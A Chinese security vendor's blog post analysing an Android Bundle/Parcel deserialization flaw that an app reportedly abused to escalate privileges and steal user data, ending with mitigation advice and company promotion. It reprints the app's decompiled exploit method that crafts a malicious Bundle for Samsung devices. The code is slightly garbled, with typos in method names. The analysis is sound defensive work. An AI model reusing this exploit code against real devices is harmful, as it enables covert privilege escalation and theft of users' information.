App恶意提权,可随意窃取用户信息!!

日期:2023年03月14日 阅:99

3月初有关于利用Android漏洞在发布的移动应用中植入恶意程序代码获取用户敏感信息和数据这一恶劣事件,严重危害用户隐私权益。

我司技术人员对该问题进行分析和研究如下:

漏洞成因

和Java反序列化漏洞一样,Android的序列化和反序列化也会被利用,由于在序列化阶段存储的Key-Value,这导致在读取阶段如果数据没有被准确校验就会被构造的数据在反序列化阶段被利用。根据

相比于传统的Java的序列化实现接口Serializable不同,Android的序列化实现的接口是Parcelable对象,这个接口用于在Android的通信Intent或者Binder进行传输数据。Android的序列化对象需要通过Bundle来携带,传输是需要使用Key-Value的方式存储,其内部的实现是一个Map,在获取数据时根据Key来取出对应的数值。

读取的时候通过对应的Type来读取

这样就能通过序列化传输和反序列化来读取完成数据传递。

App分析



从上面的分析可以知道,对PDD分析是可以看到如下

程序在构造Bundle对象并通过startSpecialActivity等函数进行分发启动。这其中还通过实现Autheniticator来构造恶意的Bundle对象

为了逃避静态分析,程序内使用了动态解密字符串和反射调用等方式构造调用链并在调用阶段通过配置文件来动态下发指令方式执行

结合文章:

https://github.com/davinci1010/pinduoduo_backdoor

| // assets/component/com.xunmeng.pinduoduo.AliveBaseAbilitiy // [Manwei] // com/xunmeng/pinduoduo/android_pull_ablity_comp/pullstartup/SamsungAlivePullStartup Public static Bundle makeBundleForSamsungSinceP(Intent intent){ Bundle bundle = new Bundle(); Parcel obtain = Parcel.obtain(); Parcel obtain2 = Parcel.obtain(); Parcel obtain3 = Parcel.obtain(); obtain2.writeInt(3); obtain2.writeInt(13); obtain2.writeInt(72); obtain2.writeInt(3); obtain2.writeInt(0); obtain2.writeInt(0); obtain2.writeInt(0); obtain2.writeInt(0); obtain2.writeInt(0); obtain2.writeInt(4); obtain2.writeString(“com.samsung.android.cepproxyks.CertByte”); obtain2.writeInt(0); byte b[] = new byte[0]; obtain2.writeByteArray(b); obtain2.writeInt(0); obtain2.writeInt(13); obtain2.writeInt(72); obtain2.writeInt(53); obtain2.writeInt(0); obtain2.writeInt(0); obtain2.writeInt(0); obtain2.writeInt(0); obtain2.writeInt(0); obtain2.writeInt(1); obtain2.writeInt(1); obtain2.writeInt(13); obtain2.writeInt(72); obtain2.writeInt(48); obtain2.writeInt(0); obtain2.writeInt(0); obtain2.writeInt(0); obtain2.writeInt(0); obtain2.writeInt(0); obtain2.writeInt(13); obtain2.writeInt(-1); int dataPosition = obtain2.dataPosition(); obtain2.writeString(“intent”); obtain2.writeInt(4); obtain2.writeString(“android.content.Intent”); obtain2.writeToParcel(obtain3, 0); obtain2.appendFrom(obtain3, 0, obtain3.dataSize()); int dataPosition2 = obtain2.dataPosition(); obtain2.setDataPosition(dataPosition2 – 4); obtain2.writeInit(dataPosition2 -dataPosition); obtain2.setdataPosition(dataPosition2); int dataSize = obtain2.dataSize(); obtain.writeInt(dataSize); obtain.writeInt(1279544898); obtain.appendFrom(obtain2, 0, dataSize); obtain.setDataPosition(0); bundle.readFromParcel(obtain); return bundle; } |

漏洞影响范围

目前除了google更新的Android13对该漏洞修复外,可能有些厂商的手机并未修复此漏洞。

相关建议

1.APP产品提供者安全开发上线进行源代码扫描,避免出现已知漏洞;

2.手机厂商需要更重视自研代码的安全,削减不必要的、可能被攻击者利用的攻击面;3.监管机构需要针对此类行为进行治理,根据现有法律法规严格执法、监管,严肃问责,以推进、构建一个更安全的数字环境;4.手机用户及时升级系统版本,使用主流厂商手机

海云安深耕移动应用安全领域多年,在App漏洞挖掘、分析、验证和利用等方面积累了大量的实践经验,已形成较为完善的漏洞全流程管理体系,且荣获多项荣誉。目前海云安是工业和信息化部移动互联网APP产品安全漏洞库(CAPPVD)、国家信息安全漏洞库(CNNVD)、信创政务产品安全漏洞库(CITIVD)等漏洞库重要技术支撑单位,并且每月都会向各平台报送一定数量的漏洞情报;2022年底,海云安“移动应用风险评估系统漏洞管理”从众多案例中脱颖而出,成功入选中国软件测评中心“移动互联网APP产品安全漏洞治理优秀案例”。

针对文章中安全风险,海云安基于在行业丰富经验,为客户打造移动应用安全整体解决方案,通过使用移动应用风险评估系统(MARS)来满足早期发现、查找根源、完整覆盖、业务安全、降低成本、长期受益的解决方案,从漏洞发现和报告、漏洞接收、漏洞验证、漏洞处置、漏洞发布、漏洞跟踪6个方面对发现的问题和风险进行管理最终形成闭环,并协助客户在中心机房和实验室分别各部署了一套APP安全检测工具,通过对移动应用的安全检测工具的长期使用降低测试人员时间投入,促进安全开发、安全运维等机制得形成,提高整体的业务系统安全管理水平。

![]()

海云安

深圳海云安网络安全技术有限公司成立于2015年,是深圳国资参股投资的专注于应用安全领域的创新型国家高新技术企业。公司以“安全每一行代码”为己任,致力于“可信应用,主动防御”系列应用安全产品研发推广,长期为金融、政府、企事业单位提供安全开发、APP安全、数据安全等全面解决方案。

如有侵权请联系:admin#unsafe.sh